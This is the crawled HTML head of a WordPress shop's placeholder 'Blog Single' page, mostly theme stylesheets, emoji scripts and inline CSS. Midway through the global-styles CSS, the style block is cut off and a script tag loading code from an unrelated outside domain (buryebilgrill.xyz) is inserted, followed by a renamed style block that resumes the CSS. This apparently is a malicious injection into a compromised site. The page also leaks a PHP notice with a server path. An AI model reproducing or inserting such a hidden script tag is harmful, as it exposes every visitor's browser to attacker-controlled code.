

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shophelios-solutions.net/?porto_builder=blog-single
body_size: 30559
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.shophelios-solutions.net/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name="robots" content="noindex,nofollow" /><title>Blog Single &#8211; Helios Solutions</title>

Notice: Function wp_add_inline_style was called incorrectly. Do not pass &lt;style&gt; tags to wp_add_inline_style(). Please see <a>Debugging in WordPress</a> for more information. (This message was added in version 3.7.0.) in /customers/f/3/e/shophelios-solutions.net/httpd.www/wp-includes/functions.php on line 6031
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Helios Solutions &raquo; Feed" href="https://www.shophelios-solutions.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Helios Solutions &raquo; Comments Feed" href="https://www.shophelios-solutions.net/comments/feed/" />
		<link rel="shortcut icon" href="//www.shophelios-solutions.net/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.shophelios-solutions.net/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.shophelios-solutions.net/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.shophelios-solutions.net/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.shophelios-solutions.net/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
			<meta name="twitter:card" content="summary_large_image">
	<meta property="twitter:title" content="Blog Single"/>
	<meta property="og:title" content="Blog Single"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https://www.shophelios-solutions.net/?porto_builder=blog-single"/>
	<meta property="og:site_name" content="Helios Solutions"/>
	<meta property="og:description" content="John Doe Fashion, Model 0 Comments Share this post Facebook Twitter LinkedIn Google + Email Author John Doe Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam viverra euismod odio, gravida pellentesque urna varius vitae. Sed dui lorem, adipiscing in adipiscing et, interdum nec metus.&hellip;"/>

						<meta property="og:image" content="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/07/shop2_el_soft_logo.png?media=1709045497"/>
				<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shophelios-solutions.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shophelios-solutions.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0&media=1709045497' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.31.0&media=1709045497' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share .share-links a{color: #FFFFFF;}.yith-wcwl-share .share-links a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--primary: #0088CC;--wp--preset--color--secondary: #FF7272;--wp--preset--color--tertiary: #2BAAB1;--wp--preset--color--quaternary: #0E0F11;--wp--preset--color--dark: #222529;--wp--preset--color--light: #FFFFFF;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15&media=1709045497' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3&media=1709045497' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='alpus-plugin-framework-base-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/base.min.css?ver=1.2.0&media=1709045497' media='all' />
<link rel='stylesheet' id='alpus-plugin-framework-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/framework.min.css?ver=1.2.0&media=1709045497' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?media=1709045497?ver=1711799306' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-post-5789-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-5789.css?media=1709045497?ver=1711799306' media='all' />
<link rel='stylesheet' id='alpus-aprs-frontend-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/alpus-aprs/assets/css/alpus-aprs-frontend.min.css?ver=2.2.0&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/porto_styles/bootstrap.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/plugins.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/theme.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/porto_styles/shortcodes.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/theme_shop.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/theme_elementor.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.0.7&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-post-style-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/theme/blog/type/modern.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-post-4459-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-4459.css?media=1709045497?ver=1712116837' media='all' />
<link rel='stylesheet' id='elementor-post-2711-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-2711.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-post-3556-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-3556.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-post-5194-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-5194.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-post-5367-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-5367.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/style.css?ver=7.0.6&media=1709045497' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:111px}#header,.sticky-header .header-main.sticky{border-top:3px solid #ededed}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:14px;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#bde1f5}#header.sticky-header .main-menu > li.menu-item.active > a,#header.sticky-header .main-menu > li.menu-custom-content.active a{color:#bde1f5}#login-form-popup{max-width:480px}.custom-font4 .elementor-heading-title,.custom-font4{font-family:'handlee','Savoye LET'}.home-banner-slider .elementor-column{min-height:415px}.res-font-size,.res-font-size .porto-ibanner-layer{font-size:10px}.elementor-widget-heading.coupon-sale-circle{height:96px}.main-content,.left-sidebar,.right-sidebar{padding-top:0}@media (max-width:991px){.res-font-size,.res-font-size .porto-ibanner-layer{font-size:1vw}}@media (max-width:767px){.res-font-size,.res-font-size .porto-ibanner-layer{font-size:2vw}.home-banner-slider .elementor-column{min-height:300px !important}}@media (max-width:575px){.res-font-size,.res-font-size .porto-ibanner-layer{font-size:2.5vw}}.sidebar-menu .wide li.sub li.menu-item>a{margin-left:0}.sidebar-menu .wide li.sub li.menu-item>ul.sub-menu{padding-left:0}.sidebar-menu .popup{top:-1px !important;--porto-sd-menu-popup-top:-1px !important;margin-left:1px !important;background:#fff}.side-menu-sub-title > a{color:#222529 !important;text-transform:uppercase;font-weight:bold;margin-bottom:-2px !important}.sidebar-menu .popup:before{display:none}.sidebar-menu .read-more > a{color:var(--porto-primary-color) !important;font-weight:600 !important;text-decoration:none !important}.sidebar-menu .custom-fs-1 .menu-item > a > i{font-size:3.5rem !important;color:#ccc}.sidebar-menu .custom-fs-1 > .sub-menu{height:100%}@media (min-width:992px){.sidebar-menu > li.menu-item{position:static}.sidebar-menu > li.menu-item > .arrow{display:none}.sidebar-menu > li.menu-item-has-children > a:before{font-family:"porto";content:"\e81a";position:absolute;right:27px}.d-menu-lg-none > a{display:none !important}.cols-lg-2 > .sub-menu{columns:2}.menu-section-dark .side-menu-sub-title > a{color:#fff !important}.sidebar-menu .menu-section-dark.wide li.sub li.menu-item > a{color:#bdbdbd}}@media (max-width:991px){.sidebar-menu .popup > .inner > .sub-menu{width:auto !important}.menu-section-dark .popup > .inner{background-image:none !important}}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.7' media='all' />
